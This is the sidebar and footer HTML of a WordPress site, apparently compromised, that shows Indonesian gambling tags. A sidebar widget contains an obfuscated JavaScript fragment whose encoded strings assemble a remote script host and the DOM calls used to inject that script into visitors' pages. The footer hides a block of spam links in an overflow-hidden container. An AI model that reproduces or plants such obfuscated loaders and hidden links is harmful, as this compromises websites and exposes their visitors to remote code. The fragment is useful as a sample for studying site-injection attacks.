	<li><a href='https://sxsildenafil.com/2023/11/'>November 2023</a>&nbsp;(20)</li>
	<li><a href='https://sxsildenafil.com/2023/10/'>Oktober 2023</a>&nbsp;(39)</li>
	<li><a href='https://sxsildenafil.com/2023/09/'>September 2023</a>&nbsp;(20)</li>
	<li><a href='https://sxsildenafil.com/2023/08/'>Agustus 2023</a>&nbsp;(36)</li>
	<li><a href='https://sxsildenafil.com/2023/07/'>Juli 2023</a>&nbsp;(35)</li>
	<li><a href='https://sxsildenafil.com/2023/06/'>Juni 2023</a>&nbsp;(34)</li>
	<li><a href='https://sxsildenafil.com/2023/05/'>Mei 2023</a>&nbsp;(41)</li>
	<li><a href='https://sxsildenafil.com/2023/04/'>April 2023</a>&nbsp;(19)</li>
	<li><a href='https://sxsildenafil.com/2023/03/'>Maret 2023</a>&nbsp;(1)</li>
			</ul>

			</li></ul><ul class="widget-container"><li id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widgettitle">Tag</h3><div class="tagcloud"><a href="https://sxsildenafil.com/tag/casino/" class="tag-cloud-link tag-link-155 tag-link-position-1" style="font-size: 8pt;" aria-label="Casino (1,045 item)">Casino</a>
<a href="https://sxsildenafil.com/tag/judi/" class="tag-cloud-link tag-link-154 tag-link-position-2" style="font-size: 8pt;" aria-label="Judi (1,045 item)">Judi</a>
<a href="https://sxsildenafil.com/tag/poker/" class="tag-cloud-link tag-link-156 tag-link-position-3" style="font-size: 8pt;" aria-label="Poker (1,045 item)">Poker</a>
<a href="https://sxsildenafil.com/tag/slot/" class="tag-cloud-link tag-link-157 tag-link-position-4" style="font-size: 8pt;" aria-label="Slot (1,045 item)">Slot</a>
<a href="https://sxsildenafil.com/tag/togel/" class="tag-cloud-link tag-link-158 tag-link-position-5" style="font-size: 8pt;" aria-label="Togel (1,045 item)">Togel</a></div>
</li></ul><ul class="widget-container"><li id="search-4" class="widget widget_search"> 
<div id="search" title="Type and hit enter">
    <form method="get" id="searchform" action="https://sxsildenafil.com/"> 
        <input type="text" value="Search" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Search';}"  
            onfocus="if (this.value == 'Search') {this.value = '';}" 
        />
    </form>
</div><!-- #search --></li></ul><ul class="widget-container"><li id="block-2" class="widget widget_block"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}
</script></li></ul>    
</div><!-- #sidebar-primary -->        
                
    </div><!-- #main -->
    
</div>

    <div id="footer-widgets-container" class="clearfix">
    
        <div id="footer-widgets" class="clearfix">
                        <div class="footer-widget-box">
                            </div>
            
            <div class="footer-widget-box">
                            </div>
            
            <div class="footer-widget-box footer-widget-box-last">
                            </div>
        </div>
        
    </div>

    <div id="footer-container">
    
        <div id="footer">
        
            <div id="copyrights">
                 &copy; 2026  <a href="https://sxsildenafil.com/">Sxsildenafil</a> 
            </div>
            
                        
           <div id="credits" style="overflow-y: hidden;overflow-x: visible;width: 400px;margin: auto;">
				<div style="width: 10000px;text-align: left;">
					Powered by <a href="http://wordpress.org/"><strong>WordPress</strong></a> | Theme Designed by:  <a href="https://www.bca.co.id/" rel="follow">Bank bca</a> <a href="https://www.bni.co.id/" rel="follow">Bank bni</a> <a href="https://bri.co.id/" rel="follow">Bank bri</a> <a href="https://www.btn.co.id/" rel="follow">Bank btn</a> <a href="https://www.cimbniaga.co.id" rel="follow">Bank cimbniaga</a> <a href="https://www.citibank.co.id/" rel="follow">Bank citibank</a> <a href="https://www.danamon.co.id" rel="follow">Bank danamon</a> <a href="https://www.bi.go.id/" rel="follow">Bank Indonesia</a> <a href="https://www.klikmbc.co.id/" rel="follow">Bank klikmbc</a> <a href="https://www.bankmandiri.co.id/" rel="follow">Bank mandiri</a> <a href="https://www.ocbc.com/" rel="follow">Bank ocbc</a> <a href="https://www.panin.co.id/" rel="follow">bank Panin</a> <a href="https://facebook.com/" rel="follow">facebook</a> <a href="https://google.co.id/" rel="follow">google</a> <a href="https://www.instagram.com/" rel="follow">instagram</a> <a href="https://www.maybank.co.id/" rel="follow">maybank</a> <a href="https://paypal.com/" rel="follow">paypall</a> <a href="https://www.telkom.co.id/" rel="follow">telkom</a> <a href="https://www.telkomsel.com/" rel="follow">telkomsel</a> <a href="https://www.tiktok.com/" rel="follow">tiktok</a> <a href="https://twitter.com/" rel="follow">twitter</a> <a href="https://web.whatsapp.com/" rel="follow">WA</a> <a href="https://youtube.com/" rel="follow">youtube</a>						
				</div>
			</div><!-- #credits -->
			
        </div><!-- #footer -->
        
    </div>
    
<script type='text/javascript' src='https://sxsildenafil.com/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://sxsildenafil.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<script type='text/javascript'>
/* <![CDATA[ */
jQuery.noConflict();
jQuery(function(){ 
	jQuery('ul.menu-primary').superfish({ 
	animation: {opacity:'show'},
autoArrows:  true,
                dropShadows: false, 
                speed: 200,
                delay: 800
                });
            });
jQuery('.menu-primary-container').mobileMenu({
                defaultText: 'Menu',
                className: 'menu-primary-responsive',
                containerClass: 'menu-primary-responsive-container',
                subMenuDash: '&ndash;'
            });

jQuery(function(){ 
	jQuery('ul.menu-secondary').superfish({ 
	animation: {opacity:'show'},
autoArrows:  true,
                dropShadows: false, 
                speed: 200,
                delay: 800
                });
            });
jQuery('.menu-secondary-container').mobileMenu({
                defaultText: 'Navigation',
                className: 'menu-secondary-responsive',
                containerClass: 'menu-secondary-responsive-container',
                subMenuDash: '&ndash;'
            });

/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b347fe6932a34799afc45274a646e5de","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>